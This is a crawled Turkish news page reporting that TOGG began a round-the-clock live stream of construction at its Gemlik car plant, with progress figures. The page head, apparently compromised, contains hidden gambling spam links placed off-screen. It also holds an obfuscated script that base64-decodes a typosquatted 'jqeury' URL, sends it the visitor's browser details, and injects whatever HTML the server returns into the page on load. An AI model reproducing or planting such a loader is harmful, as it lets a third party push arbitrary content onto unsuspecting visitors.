

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html
body_size: 11706
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!</title><meta name="description" content="Türkiye’nin Otomobili Girişim Grubu, Gemlik Tesisi’nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz canlı yayına başladı."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!",
                "item": "https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html"
      },
      "headline": "TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!",
      "description": "Türkiye’nin Otomobili Girişim Grubu, Gemlik Tesisi’nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz canlı yayına başladı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "09.04.2021 16:38"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html" /><meta property="og:type" content="article" /><meta property="og:title" content="TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!" /><meta property="og:description" content="Türkiye’nin Otomobili Girişim Grubu, Gemlik Tesisi’nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz canlı yayına başladı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!" /><meta name="twitter:description" content="Türkiye’nin Otomobili Girişim Grubu, Gemlik Tesisi’nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz canlı yayına başladı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/17122025121608-1765962968.jpg" alt="Artaş Holding, 3 yeni projesinde satışlara başladı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/artas-holding-3-yeni-projesinde-satislara-basladi-197724.html" >Artaş Holding, 3 yeni projesinde satışlara başladı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/konut-projeleri" >Konut Projeleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/16122025101246-1765869166.jpg" alt="Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/turkiye-genelinde-kasim-ayinda-141-bin-100-konut-satildi-197714.html" >Türkiye genelinde Kasım ayında 141 bin 100 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" alt="TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 1634</li--><li><i class="icofont-calendar"></i> 09.04.2021 16:38</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 01:31 dakika</li></ul><h1>TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!?&u=https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!%20https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=TOGG Gemlik Tesisi’nden 7/24 canlı yayın başladı!%20https://www.emlaktasondakika.com/guncel/togg-gemlik-tesisi-nden-7-24-canli-yayin-basladi-168601.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2021/04/09/760x430/togg-gemlik-tesisi_155966_ae4f2.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Türkiye’nin Otomobili Girişim Grubu, Gemlik Tesisi’nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz canlı yayına başladı.</h2><p></p><p>Türkiye'nin Otomobili Girişim Grubu (TOGG), "Yeniliğe Yolculuk" hedefinin çekirdeği olan Gemlik Tesisi'nde devam eden çalışmalarının takip edilebilmesi için 7/24 kesintisiz bir biçimde sürecek canlı yayın başlattı.</p><p>TOGG'dan yapılan yazılı açıklamaya göre, TOGG, Gemlik Tesisi'nde son hızla devam eden inşaat çalışmalarını canlı yayınla tüm dünyaya açtı. Aynı çatı altında topladığı fonksiyonları, akıllı ve çevreci özellikleriyle "bir fabrikadan daha fazlası" olarak tanımlanan Gemlik Tesisi'nde süren inşaat çalışmaları, "togg.com.tr" sitesindeki TOGG TV sekmesinden canlı olarak izlenebilecek.</p><p>Açıklamaya göre, TOGG Gemlik arıtma, montaj, enerji, boya, gövde, giriş ve batarya birimlerinin temel güçlendirme çalışmaları tamamlandı. Boya, gövde, montaj ve enerji birimlerinde soket altı kaide ve kolon betonları dökülmeye başlanan Gemlik Tesisi'ndeki şantiyede 900 kişi görev yapıyor. Şantiyedeki çalışan sayısının ilerleyen dönemde 1.500'e kadar çıkması bekleniyor.</p><p>TOGG Gemlik Tesisi'nde üretim ve montaj hatlarının kurulması ile 2022 yılının son çeyreğinde ilk seri otomobilin battan indirilmesi hedefleniyor. Gemlik Tesisi'nde üretim kapasitesi yıllık 175 bin adede ulaştığında toplam 4 bin 300 kişiye istihdam sağlanacak.</p><h2>Rakamlarla TOGG Gemlik Tesisi</h2><p>TOGG Gemlik Tesisi'nin üst yapı çalışmaları Yapı Merkezi tarafından Ocak 2021'de başlatıldı. Tesis 1,2 milyon metrekarelik alan üzerine inşa edilecek ve tam kapasiteye ulaştığında 230 bin metrekare kapalı alana sahip olacak.</p><p>İlk seri otomobil, 2022 yılının son çeyreğinde banttan inecek. TOGG bünyesinde, 175 bin/yıl kapasiteye ulaşıldığında 4 bin 300 kişi istihdam edilecek. Üretim başlangıcında yerlilik yüzde 51 olacak. 2025 yılında yerlilik oranı yüzde 68'e kadar ulaşacak. 2030 yılına kadar ortak platformda elektrikli ve bağlantılı 5 farklı model üretilecek.</p><p>Üst yapı çalışmaları süren Gemlik Tesisi'nde 9 Nisan itibarıyla durum şöyle;</p><p>"Boya Binası; temel altı su yalıtım işleri tamamlandı. Temel demir imalatlarının yüzde 85'i tamamlandı. Temel beton işlerinin yüzde 70‘i tamamlandı. Kolon imalatları başladı. Gövde Üretim Binası; temel altı su yalıtım işlerinin yüzde 85‘i tamamlandı.Temel demir imalatlarının yüzde 50‘si tamamlandı. Temel beton işlerinin yüzde 30‘u tamamlandı. Soket imalatları başladı. Montaj Binası; temel altı su yalıtım işlerinin yüzde 70‘i tamamlandı.Temel demir imalatlarının yüzde 35‘i tamamlandı. Temel beton işlerinin yüzde 16‘sı tamamlandı. Enerji Binası, temel altı su yalıtım işleri yüzde 100 tamamlandı. Temel demir imalatları yüzde 100 tamamlandı. Temel beton işleri yüzde 100 tamamlandı. Kolon imalatları başladı."</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/turkiye-nin-otomobili-girisim-grubu">Türkiye’nin Otomobili Girişim Grubu</a></li><li><a href="https://www.emlaktasondakika.com/haber/togg">TOGG</a></li><li><a href="https://www.emlaktasondakika.com/haber/togg-gemlik-tesisi">TOGG Gemlik Tesisi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="168601"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/togg-t10f-modeli-muhendislik-test-sureci-basladi-196110.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/08/08082024170129-1723125689.jpg" alt="Togg T10F modeli mühendislik test süreci başladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 08.08.2024 17:01</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/togg-t10f-modeli-muhendislik-test-sureci-basladi-196110.html">Togg T10F modeli mühendislik test süreci başladı</a></h3><p>Togg, C araç segmentindeki ilk akıllı mobilite cihazı T10X'in ardından, yine ayn ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-seri-uretim-oncesi-ab-mevzuatiyla-uyumlu-41-testten-gecti-189337.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/04/04042023114540-1680597940.jpg" alt="Togg seri üretim öncesi AB mevzuatıyla uyumlu 41 testten geçti"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.04.2023 11:45</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/togg-seri-uretim-oncesi-ab-mevzuatiyla-uyumlu-41-testten-gecti-189337.html">Togg seri üretim öncesi AB mevzuatıyla uyumlu 41 testten geçti</a></h3><p>Türkiye'nin otomobili Togg, yola çıkmadan önce onlarca testten başarıyla geçerke ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div 